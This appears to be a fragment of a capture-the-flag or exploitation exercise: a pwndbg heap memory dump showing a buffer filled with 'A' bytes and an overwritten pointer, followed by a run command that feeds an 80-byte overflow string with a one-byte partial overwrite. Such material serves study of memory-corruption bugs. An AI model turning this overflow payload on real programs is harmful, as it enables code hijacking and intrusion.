 pwndbg> x/30gx 0x7ffff7ef6010
0x7ffff7ef6010: 0x4141414141414141 0x4141414141414141
0x7ffff7ef6020: 0x4141414141414141 0x4141414141414141
0x7ffff7ef6030: 0x4141414141414141 0x4141414141414141
0x7ffff7ef6040: 0x4141414141414141 0x4141414141414141
0x7ffff7ef6050: 0x4141414141414141 0x4141414141414141
0x7ffff7ef6060: 0x00000000004000bd 0x0000000000000000
0x7ffff7ef6070: 0x0000000000000000 0x0000000000000000
0x7ffff7ef6080: 0x0000000000000000 0x0000000000000000
0x7ffff7ef6090: 0x0000000000000000 0x0000000000000000
0x7ffff7ef60a0: 0x0000000000000000 0x00000000000fff61
0x7ffff7ef60b0: 0x0000000000000000 0x0000000000000000
0x7ffff7ef60c0: 0x0000000000000000 0x0000000000000000
0x7ffff7ef60d0: 0x0000000000000000 0x0000000000000000
0x7ffff7ef60e0: 0x0000000000000000 0x0000000000000000
0x7ffff7ef60f0: 0x0000000000000000 0x0000000000000000
pwndbg> r `python -c "print('A'* 80 + '\xbd')"`